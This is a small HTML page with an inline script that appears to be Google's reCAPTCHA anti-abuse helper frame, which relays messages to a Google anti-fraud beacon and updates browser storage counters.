<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Cn_W0z5TKiGZypzGgTI0kg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768671072164');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>